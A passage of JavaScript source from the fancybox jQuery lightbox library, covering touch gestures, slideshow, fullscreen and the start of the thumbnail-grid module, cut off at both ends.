self.startTime, 1);\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar panning = self.isPanning;\r\n\t\tvar zooming = self.isZooming;\r\n\r\n\t\tself.endPoints = pointers( e );\r\n\r\n\t\tself.$container.removeClass( 'fancybox-controls--isGrabbing' );\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.isSwiping = false;\r\n\t\tself.isPanning = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tif ( self.canTap )  {\r\n\t\t\treturn self.onTap( e );\r\n\t\t}\r\n\r\n\t\tself.speed = 366;\r\n\r\n\t\t// Speed in px/ms\r\n\t\tself.velocityX = self.distanceX / dMs * 0.5;\r\n\t\tself.velocityY = self.distanceY / dMs * 0.5;\r\n\r\n\t\tself.speedX = Math.max( self.speed * 0.5, Math.min( self.speed * 1.5, ( 1 / Math.abs( self.velocityX ) ) * self.speed ) );\r\n\r\n\t\tif ( panning ) {\r\n\t\t\tself.endPanning();\r\n\r\n\t\t} else if ( zooming ) {\r\n\t\t\tself.endZooming();\r\n\r\n\t\t} else {\r\n\t\t\tself.endSwiping( swiping );\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t};\r\n\r\n\tGuestures.prototype.endSwiping = function( swiping ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar ret = false;\r\n\r\n\t\tself.instance.isSliding = false;\r\n\t\tself.sliderLastPos      = null;\r\n\r\n\t\t// Close if swiped vertically / navigate if horizontally\r\n\t\tif ( swiping == 'y' && Math.abs( self.distanceY ) > 50 ) {\r\n\r\n\t\t\t// Continue vertical movement\r\n\t\t\t$.fancybox.animate( self.instance.current.$slide, {\r\n\t\t\t\ttop     : self.sliderStartPos.top + self.distanceY + ( self.velocityY * 150 ),\r\n\t\t\t\topacity : 0\r\n\t\t\t}, 150 );\r\n\r\n\t\t\tret = self.instance.close( true, 300 );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX > 50 && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.previous( self.speedX );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX < -50  && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.next( self.speedX );\r\n\t\t}\r\n\r\n\t\tif ( ret === false && ( swiping == 'x' || swiping == 'y' ) ) {\r\n\t\t\tself.instance.jumpTo( self.instance.current.index, 150 );\r\n\t\t}\r\n\r\n\t\tself.$container.removeClass( 'fancybox-is-sliding' );\r\n\r\n\t};\r\n\r\n\t// Limit panning from edges\r\n\t// ========================\r\n\r\n\tGuestures.prototype.endPanning = function() {\r\n\r\n\t\tvar self = this;\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( self.opts.momentum === false ) {\r\n\t\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Continue movement\r\n\t\t\tnewOffsetX = self.contentLastPos.left + ( self.velocityX * self.speed );\r\n\t\t\tnewOffsetY = self.contentLastPos.top  + ( self.velocityY * self.speed );\r\n\t\t}\r\n\r\n\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\t newPos.width  = self.contentStartPos.width;\r\n\t\t newPos.height = self.contentStartPos.height;\r\n\r\n\t\t$.fancybox.animate( self.$content, newPos, 330 );\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.endZooming = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar current = self.instance.current;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos, reset;\r\n\r\n\t\tvar newWidth  = self.newWidth;\r\n\t\tvar newHeight = self.newHeight;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\treset = {\r\n\t\t   \ttop    : newOffsetY,\r\n\t\t   \tleft   : newOffsetX,\r\n\t\t   \twidth  : newWidth,\r\n\t\t   \theight : newHeight,\r\n\t\t\tscaleX : 1,\r\n\t\t\tscaleY : 1\r\n\t   };\r\n\r\n\t   // Reset scalex/scaleY values; this helps for perfomance and does not break animation\r\n\t   $.fancybox.setTranslate( self.$content, reset );\r\n\r\n\t\tif ( newWidth < self.canvasWidth && newHeight < self.canvasHeight ) {\r\n\t\t\tself.instance.scaleToFit( 150 );\r\n\r\n\t\t} else if ( newWidth > current.width || newHeight > current.height ) {\r\n\t\t\tself.instance.scaleToActual( self.centerPointStartX, self.centerPointStartY, 150 );\r\n\r\n\t\t} else {\r\n\r\n\t\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, newWidth, newHeight );\r\n\r\n\t\t\t// Switch from scale() to width/height or animation will not work correctly\r\n\t\t\t$.fancybox.setTranslate( self.content, $.fancybox.getTranslate( self.$content ) );\r\n\r\n\t\t\t$.fancybox.animate( self.$content, newPos, 150 );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onTap = function(e) {\r\n\t\tvar self    = this;\r\n\t\tvar $target = $( e.target );\r\n\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\r\n\t\tvar endPoints = ( e && pointers( e ) ) || self.startPoints;\r\n\r\n\t\tvar tapX = endPoints[0] ? endPoints[0].x - self.$stage.offset().left : 0;\r\n\t\tvar tapY = endPoints[0] ? endPoints[0].y - self.$stage.offset().top  : 0;\r\n\r\n\t\tvar where;\r\n\r\n\t\tvar process = function ( prefix ) {\r\n\r\n\t\t\tvar action = current.opts[ prefix ];\r\n\r\n\t\t\tif ( $.isFunction( action ) ) {\r\n\t\t\t\taction = action.apply( instance, [ current, e ] );\r\n\t\t\t}\r\n\r\n\t\t\tif ( !action) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\tswitch ( action ) {\r\n\r\n\t\t\t\tcase \"close\" :\r\n\r\n\t\t\t\t\tinstance.close( self.startEvent );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"toggleControls\" :\r\n\r\n\t\t\t\t\tinstance.toggleControls( true );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"next\" :\r\n\r\n\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"nextOrClose\" :\r\n\r\n\t\t\t\t\tif ( instance.group.length > 1 ) {\r\n\t\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"zoom\" :\r\n\r\n\t\t\t\t\tif ( current.type == 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\r\n\t\t\t\t\t\tif ( instance.canPan() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToFit();\r\n\r\n\t\t\t\t\t\t} else if ( instance.isScaledDown() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToActual( tapX, tapY );\r\n\r\n\t\t\t\t\t\t} else if ( instance.group.length < 2 ) {\r\n\t\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t};\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if current slide is not in the center\r\n\t\tif ( instance.isSliding ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if clicked on the scrollbar\r\n\t\tif ( tapX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check where is clicked\r\n\t\tif ( $target.is( '.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container' ) ) {\r\n\t\t\twhere = 'Outside';\r\n\r\n\t\t} else if ( $target.is( '.fancybox-slide' ) ) {\r\n\t\t\twhere = 'Slide';\r\n\r\n\t\t} else if  ( instance.current.$content && instance.current.$content.has( e.target ).length ) {\r\n\t\t \twhere = 'Content';\r\n\r\n\t\t} else {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check if this is a double tap\r\n\t\tif ( self.tapped ) {\r\n\r\n\t\t\t// Stop previously created single tap\r\n\t\t\tclearTimeout( self.tapped );\r\n\t\t\tself.tapped = null;\r\n\r\n\t\t\t// Skip if distance between taps is too big\r\n\t\t\tif ( Math.abs( tapX - self.tapX ) > 50 || Math.abs( tapY - self.tapY ) > 50 || instance.isSliding ) {\r\n\t\t\t\treturn this;\r\n\t\t\t}\r\n\r\n\t\t\t// OK, now we assume that this is a double-tap\r\n\t\t\tprocess( 'dblclick' + where );\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Single tap will be processed if user has not clicked second time within 300ms\r\n\t\t\t// or there is no need to wait for double-tap\r\n\t\t\tself.tapX = tapX;\r\n\t\t\tself.tapY = tapY;\r\n\r\n\t\t\tif ( current.opts[ 'dblclick' + where ] && current.opts[ 'dblclick' + where ] !== current.opts[ 'click' + where ] ) {\r\n\t\t\t\tself.tapped = setTimeout(function() {\r\n\t\t\t\t\tself.tapped = null;\r\n\r\n\t\t\t\t\tprocess( 'click' + where );\r\n\r\n\t\t\t\t}, 300);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tprocess( 'click' + where );\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn this;\r\n\t};\r\n\r\n\t$(document).on('onActivate.fb', function (e, instance) {\r\n\t\tif ( instance && !instance.Guestures ) {\r\n\t\t\tinstance.Guestures = new Guestures( instance );\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on('beforeClose.fb', function (e, instance) {\r\n\t\tif ( instance && instance.Guestures ) {\r\n\t\t\tinstance.Guestures.destroy();\r\n\t\t}\r\n\t});\r\n\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// SlideShow\r\n// Enables slideshow functionality\r\n//\r\n// Example of usage:\r\n// $.fancybox.getInstance().SlideShow.start()\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tslideShow :\r\n\t\t\t\t'<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M13,12 L27,20 L13,27 Z\" />' +\r\n\t\t\t\t\t\t'<path d=\"M15,10 v19 M23,10 v19\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tslideShow : {\r\n\t\t\tautoStart : false,\r\n            speed     : 3000\r\n\t\t}\r\n\t});\r\n\r\n\tvar SlideShow = function( instance ) {\r\n\t\tthis.instance = instance;\r\n\t\tthis.init();\r\n\t};\r\n\r\n\t$.extend( SlideShow.prototype, {\r\n\t\ttimer    : null,\r\n\t\tisActive : false,\r\n\t\t$button  : null,\r\n\r\n\t\tinit : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.$button = self.instance.$refs.toolbar.find('[data-fancybox-play]').on('click', function() {\r\n\t\t\t\tself.toggle();\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.instance.group.length < 2 || !self.instance.group[ self.instance.currIndex ].opts.slideShow ) {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tset : function( force ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\t// Check if reached last element\r\n\t\t\tif ( self.instance && self.instance.current && (force === true || self.instance.current.opts.loop || self.instance.currIndex < self.instance.group.length - 1 )) {\r\n\t\t\t\tself.timer = setTimeout(function() {\r\n\t\t\t\t\tif ( self.isActive ) {\r\n\t\t\t\t\t\tself.instance.jumpTo( (self.instance.currIndex + 1) % self.instance.group.length );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t}, self.instance.current.opts.slideShow.speed);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.stop();\r\n\t\t\t\tself.instance.idleSecondsCounter = 0;\r\n\t\t\t\tself.instance.showControls();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tclear : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tclearTimeout( self.timer );\r\n\r\n\t\t\tself.timer = null;\r\n\t\t},\r\n\r\n\t\tstart : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tif ( current ) {\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t\tself.$button\r\n\t\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_STOP )\r\n\t\t\t\t\t.removeClass( 'fancybox-button--play' )\r\n\t\t\t\t\t.addClass( 'fancybox-button--pause' );\r\n\r\n\t\t\t\t\tself.set( true );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tstop : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tself.clear();\r\n\r\n\t\t\tself.$button\r\n\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_START )\r\n\t\t\t\t.removeClass( 'fancybox-button--pause' )\r\n\t\t\t\t.addClass( 'fancybox-button--play' );\r\n\r\n\t\t\tself.isActive = false;\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tif ( self.isActive ) {\r\n\t\t\t\tself.stop();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.start();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tif ( instance && !instance.SlideShow ) {\r\n\t\t\t\tinstance.SlideShow = new SlideShow( instance );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, current, firstRun) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( firstRun ) {\r\n\r\n\t\t\t\tif ( SlideShow && current.opts.slideShow.autoStart ) {\r\n\t\t\t\t\tSlideShow.start();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( SlideShow && SlideShow.isActive )  {\r\n\t\t\t\tSlideShow.clear();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterShow.fb' : function(e, instance, current) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( SlideShow && current.opts.slideShow && ( keycode === 80 || keycode === 32 ) && !$(document.activeElement).is( 'button,a,input' ) ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tSlideShow.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb onDeactivate.fb' : function(e, instance) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow ) {\r\n\t\t\t\tSlideShow.stop();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t// Page Visibility API to pause slideshow when window is not active\r\n\t$(document).on(\"visibilitychange\", function() {\r\n\t\tvar instance  = $.fancybox.getInstance();\r\n\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\tif ( document.hidden ) {\r\n\t\t\t\tSlideShow.clear();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// FullScreen\r\n// Adds fullscreen functionality\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Collection of methods supported by user browser\r\n\tvar fn = (function () {\r\n\r\n\t\tvar fnMap = [\r\n\t\t\t[\r\n\t\t\t\t'requestFullscreen',\r\n\t\t\t\t'exitFullscreen',\r\n\t\t\t\t'fullscreenElement',\r\n\t\t\t\t'fullscreenEnabled',\r\n\t\t\t\t'fullscreenchange',\r\n\t\t\t\t'fullscreenerror'\r\n\t\t\t],\r\n\t\t\t// new WebKit\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullscreen',\r\n\t\t\t\t'webkitExitFullscreen',\r\n\t\t\t\t'webkitFullscreenElement',\r\n\t\t\t\t'webkitFullscreenEnabled',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t// old WebKit (Safari 5.1)\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullScreen',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitCurrentFullScreenElement',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'mozRequestFullScreen',\r\n\t\t\t\t'mozCancelFullScreen',\r\n\t\t\t\t'mozFullScreenElement',\r\n\t\t\t\t'mozFullScreenEnabled',\r\n\t\t\t\t'mozfullscreenchange',\r\n\t\t\t\t'mozfullscreenerror'\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'msRequestFullscreen',\r\n\t\t\t\t'msExitFullscreen',\r\n\t\t\t\t'msFullscreenElement',\r\n\t\t\t\t'msFullscreenEnabled',\r\n\t\t\t\t'MSFullscreenChange',\r\n\t\t\t\t'MSFullscreenError'\r\n\t\t\t]\r\n\t\t];\r\n\r\n\t\tvar val;\r\n\t\tvar ret = {};\r\n\t\tvar i, j;\r\n\r\n\t\tfor ( i = 0; i < fnMap.length; i++ ) {\r\n\t\t\tval = fnMap[ i ];\r\n\r\n\t\t\tif ( val && val[ 1 ] in document ) {\r\n\t\t\t\tfor ( j = 0; j < val.length; j++ ) {\r\n\t\t\t\t\tret[ fnMap[ 0 ][ j ] ] = val[ j ];\r\n\t\t\t\t}\r\n\r\n\t\t\t\treturn ret;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn false;\r\n\t})();\r\n\r\n\t// If browser does not have Full Screen API, then simply unset default button template and stop\r\n\tif ( !fn ) {\r\n\r\n\t\tif ( $ && $.fancybox ) {\r\n\t\t\t$.fancybox.defaults.btnTpl.fullScreen = false;\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t}\r\n\r\n\tvar FullScreen = {\r\n\r\n\t\trequest : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\telem[ fn.requestFullscreen ]( elem.ALLOW_KEYBOARD_INPUT );\r\n\r\n\t\t},\r\n\t\texit : function () {\r\n\r\n\t\t\tdocument[ fn.exitFullscreen ]();\r\n\r\n\t\t},\r\n\t\ttoggle : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\tif ( this.isFullscreen() ) {\r\n\t\t\t\tthis.exit();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tthis.request( elem );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\t\tisFullscreen : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenElement ] );\r\n\r\n\t\t},\r\n\t\tenabled : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenEnabled ] );\r\n\r\n\t\t}\r\n\t};\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tfullScreen :\r\n\t\t\t\t'<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fullscreen\" title=\"{{FULL_SCREEN}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tfullScreen : {\r\n\t\t\tautoStart : false\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar $container;\r\n\r\n\t\t\tif ( instance && instance.group[ instance.currIndex ].opts.fullScreen ) {\r\n\t\t\t\t$container = instance.$refs.container;\r\n\r\n\t\t\t\t$container.on('click.fb-fullscreen', '[data-fancybox-fullscreen]', function(e) {\r\n\r\n\t\t\t\t\te.stopPropagation();\r\n\t\t\t\t\te.preventDefault();\r\n\r\n\t\t\t\t\tFullScreen.toggle( $container[ 0 ] );\r\n\r\n\t\t\t\t});\r\n\r\n\t\t\t\tif ( instance.opts.fullScreen && instance.opts.fullScreen.autoStart === true ) {\r\n\t\t\t\t\tFullScreen.request( $container[ 0 ] );\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Expose API\r\n\t\t\t\tinstance.FullScreen = FullScreen;\r\n\r\n\t\t\t} else if ( instance ) {\r\n\t\t\t\tinstance.$refs.toolbar.find('[data-fancybox-fullscreen]').hide();\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( instance && instance.FullScreen && keycode === 70 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tinstance.FullScreen.toggle( instance.$refs.container[ 0 ] );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( instance ) {\r\n\t\t\tif ( instance && instance.FullScreen ) {\r\n\t\t\t\tFullScreen.exit();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on(fn.fullscreenchange, function() {\r\n\t\tvar isFullscreen = FullScreen.isFullscreen(),\r\n\t\t\tinstance = $.fancybox.getInstance();\r\n\r\n\t\tif ( instance ) {\r\n\r\n\t\t\t// If image is zooming, then force to stop and reposition properly\r\n\t\t\tif ( instance.current && instance.current.type === 'image' && instance.isAnimating ) {\r\n\t\t\t\tinstance.current.$content.css( 'transition', 'none' );\r\n\r\n\t\t\t\tinstance.isAnimating = false;\r\n\r\n\t\t\t\tinstance.update( true, true, 0 );\r\n\t\t\t}\r\n\r\n\t\t\tinstance.trigger( 'onFullscreenChange', isFullscreen );\r\n\r\n\t\t\tinstance.$refs.container.toggleClass( 'fancybox-is-fullscreen', isFullscreen );\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Thumbs\r\n// Displays thumbnails in a grid\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Make sure there are default values\r\n\t$.fancybox.defaults = $.extend(true, {\r\n\t\tbtnTpl : {\r\n\t\t\tthumbs :\r\n\t\t\t'<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\">' +\r\n\t\t\t\t'<svg viewBox=\"0 0 120 120\">' +\r\n\t\t\t\t\t'<path d=\"M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z\" />' +\r\n\t\t\t\t'</svg>' +\r\n\t\t\t'</button>'\r\n\t\t},\r\n\t\tthumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t}\r\n\t}, $.fancybox.defaults);\r\n\r\n\tvar FancyThumbs = function( instance ) {\r\n\t\tthis.init( instance );\r\n\t};\r\n\r\n\t$.extend( FancyThumbs.prototype, {\r\n\r\n\t\t$button\t\t: null,\r\n\t\t$grid\t\t: null,\r\n\t\t$list\t\t: null,\r\n\t\tisVisible\t: false,\r\n\t\tisActive\t: false,\r\n\r\n\t\tinit : function( instance ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.instance = instance;\r\n\r\n\t\t\tinstance.Thumbs = self;\r\n\r\n\t\t\t// Enable thumbs if at least two group items have thumbnails\r\n\t\t\tvar first  = instance.group[0],\r\n\t\t\t\tsecond = instance.group[1];\r\n\r\n\t\t\tself.opts = instance.group[ instance.currIndex ].opts.thumbs;\r\n\r\n\t\t\tself.$button = instance.$refs.toolbar.find( '[data-fancybox-thumbs]' );\r\n\r\n\t\t\tif ( self.opts && first && second && (\r\n\t\t    \t\t( first.type == 'image'  || first.opts.thumb  || first.opts.$thumb ) &&\r\n\t\t    \t\t( second.type == 'image' || second.opts.thumb || second.opts.$thumb )\r\n\t\t\t)) {\r\n\r\n\t\t\t\tself.$button.show().on('click', function() {\r\n\t\t\t\t\tself.toggle();\r\n\t\t\t\t});\r\n\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tcreate : function() {\r\n\t\t\tvar self = this,\r\n\t\t\t\tinstance = self.instance,\r\n\t\t\t\tparentEl = self.opts.parentEl,\r\n\t\t\t\tlist,\r\n\t\t\t\tsrc;\r\n\r\n\t\t\tself.$grid = $('<div class=\"fancybox-thumbs fancybox-thumbs-' + self.opts.axis + '\"></div>').appendTo( instance.$refs.container.find( parentEl ).addBack().filter( parentEl ) );\r\n\r\n\t\t\t// Build list HTML\r\n\t\t\tlist = '<ul>';\r\n\r\n\t\t\t$.each(instance.group, function( i, item ) {\r\n\t\t\t\tsrc = item.opts.thumb || ( item.opts.$thumb ? item.opts.$thumb.attr( 'src' ) : null );\r\n\r\n\t\t\t\tif ( !src && item.type === 'image' ) {\r\n\t\t\t\t\tsrc = item.src;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( src && src.length ) {\r\n\t\t\t\t\tlist += '<li data-index=\"' + i + '\"  tabindex=\"0\" class=\"fancybox-thumbs-loading\"><img data-src=\"' + src + '\" /></li>';\r\n\t\t\t\t}\r\n\t\t\t});\r\n\r\n\t\t\tlist += '</ul>';\r\n\r\n\t\t\tself.$list = $( list ).appendTo( self.$grid ).on('click', 'li', function() {\r\n\t\t\t\tinstance.jumpTo( $(this).data('index') );\r\n\t\t\t});\r\n\r\n\t\t\tself.$list.find( 'img' ).hide().one('load', function() {\r\n\t\t\t\tvar $parent\t\t= $(this).parent().removeClass( 'fancybox-thumbs-loading' ),\r\n\t\t\t\t\tthumbWidth\t= $parent.outerWidth(),\r\n\t\t\t\t\tthumbHeight\t= $parent.outerHeight(),\r\n\t\t\t\t\twidth,\r\n\t\t\t\t\theight,\r\n\t\t\t\t\twidthRatio,\r\n\t\t\t\t\theightRatio;\r\n\r\n\t\t\t\twidth  = this.naturalWidth\t|| this.width;\r\n\t\t\t\theight = this.naturalHeight\t|| this.height;\r\n\r\n\t\t\t\t// Calculate thumbnail dimensions; center vertically and horizontally\r\n\t\t\t\twidthRatio  = width  / thumbWidth;\r\n\t\t\t\theightRatio = height / thumbHeight;\r\n\r\n\t\t\t\tif (widthRatio >= 1 && heightRatio >= 1) {\r\n\t\t\t\t\tif (widthRatio > heightRatio) {\r\n\t\t\t\t\t\twidth  = width / heightRatio;\r\n\t\t\t\t\t\theight = thumbHeight;\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twidth  = thumbWidth;\r\n\t\t\t\t\t\theight = height / widthRatio;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t$(this).css({\r\n\t\t\t\t\twidth         : Math.floor(width),\r\n\t\t\t\t\theight        : Math.floor(height),\r\n\t\t\t\t\t'margin-top'  : height > thumbHeight ? ( Math.floor(thumbHeight * 0.3 - height * 0.3 ) ) : Math.floor(thumbHeight * 0.5 - height * 0.5 ),\r\n\t\t\t\t\t'margin-left' : Math.floor(thumbWidth * 0.5 - width * 0.5 )\r\n\t\t\t\t}).show();\r\n\r\n\t\t\t})\r\n\t\t\t.each(function() {\r\n\t\t\t\tthis.src = $( this ).data( 'src' );\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.opts.axis === 'x' ) {\r\n\t\t\t\tself.$list.width( parseInt( self.$grid.css(\"padding-right\") ) + ( instance.group.length * self.$list.children().eq(0).outerWidth(true) ) + 'px' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tfocus : function( duration ) {\r\n\t\t\tvar self = this,\r\n\t\t\t\t$list = 